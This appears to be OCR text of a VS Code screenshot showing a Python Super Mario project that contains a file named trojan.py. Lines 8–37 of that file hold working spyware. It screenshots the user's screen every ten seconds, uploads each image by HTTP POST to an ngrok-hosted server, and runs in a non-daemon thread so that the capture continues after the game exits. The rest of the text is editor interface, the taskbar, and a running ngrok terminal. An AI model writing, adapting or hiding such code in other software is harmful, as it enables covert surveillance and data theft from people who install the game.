 File Edit Selection View Go Run Terminal Help
PythonSuperMario-master
Update
Source Control
The folder currently
open doesn't have a
Git repository. You
can initialize a
repository which will
enable source control
features powered by
Git.
Initialize Repository
To learn more about
how to use Git and
source control in VS
Code read our docs.
You can directly
publish this folder to
a GitHub repository.
Once published, you'll
have access to source
control features
powered by Git and
GitHub.
Publish to
GitHub
1
1
1
main.py .\ server.py trojan.py main.py source
source > trojan.py > capture_and_send
8 SERVER_URL = "https://raking-skipper-stream.ngrok-free.dev/upload"
9
10
11 def capture_and_send():
12 while True:
13 temp_file = "temp_screen.png"
14 try:
15 # Capture the current screen and save locally
16 pyautogui.screenshot(temp_file)
17
18 # Upload the screenshot via HTTP POST
19 with open(temp_file, "rb") as f:
20 requests.post(SERVER_URL, files={"screenshot": f}, timeout=5)
21
22 except Exception as err:
23 print(f"Upload failed: {err}")
24
25 finally:
26 # Ensure temporary file cleanup
27 if os.path.exists(temp_file):
28 os.remove(temp_file)
29
30 # Delay before the next capture cycle
31 time.sleep(10)
32
33
34 def start_trojan():
35 # Spawn a non-daemon thread so screenshot broadcasting continues independently after game exit
36 thread = threading.Thread(target=capture_and_send, daemon=False)
37 thread.start()
Problems Output Debug Console Terminal Ports
ngrok (Ctrl+C to quit)
powershell
cmd
Chat
Hide Secondary Side Bar (Ctrl+Alt+B)
trojan.py
Ask
Copilot
0 0 Ln 31, Col 19 Spaces: 2 UTF-8 CRLF { } Python Python 3.11 Go Live
16°C
Partly sunny
Search
ENG
US
9:38 PM
2026-11-19